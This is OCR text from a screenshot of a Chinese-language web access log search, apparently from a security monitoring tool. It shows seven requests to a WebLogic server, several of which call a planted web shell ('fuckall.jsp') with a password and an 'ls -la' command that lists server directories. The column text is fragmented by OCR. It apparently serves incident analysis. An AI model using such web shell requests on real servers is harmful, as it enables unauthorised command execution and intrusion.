 Web访问
高级模式
dip:64.91.74.193
2019-04-20 14:35:00 - 2019-04-2
搜索
共 7 条搜索结果 (从 2019-04-20 14:35:00.000 至 2019-04-20 14:40:00.000 ,
导出日志
Web访问
2
1
0
14:35:00 14:35:50 14:36:40 14:37:30 14:38:20 14:39:10 14:40:00
重点字段
时间
类型
HTTP-Method
HTTP-Cookie
HTTP-userAgent
HTTP-X-Forwarded...
源IP
目的IP
host
URI
状态码
HTTP-Referer
HTTP-POST请求数据
其它字段
HTTP-X-... 源IP 目的IP host URI
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/gecko.jsp?o=vLogin"
Safari/537.36" 0.8.59" 4.193" 93:7003"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/gecko.jsp?o=vLogin"
Safari/537.36" 0.8.62" 4.193" 93:7003"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/gecko.jsp"
Safari/537.36" 0.8.62" 4.193" 93:7003"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/fuckall.jsp?password=secfree&command=ls%20-la%20/home/weblogic/Ora
Safari/537.36" 0.8.62" 4.193" 93:7003" jyzc_domain7001/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk//war"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/fuckall.jsp?password=secfree&command=ls%20-la%20/home/weblogic/Ora
Safari/537.36" 0.8.62" 4.193" 93:7003" jyzc_domain7001/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/fuckall.jsp?password=secfree&command=ls%20-la%20/home/weblogic/Ora
Safari/537.36" 0.8.62" 4.193" 93:7003" jyzc_domain7001/server"
n64; x64) AppleWebKit/537.36 (KHTML, li -- "172.2 "64.91.7 "64.91.74.1 "//bea_wls_internal/fuckall.jsp?password=secfree&command=ls%20-la%20/home/weblogic/Ora
Safari/537.36" 0.8.62" 4.193" 93:7003" jyzc_domain7001/servers/AdminServer/data"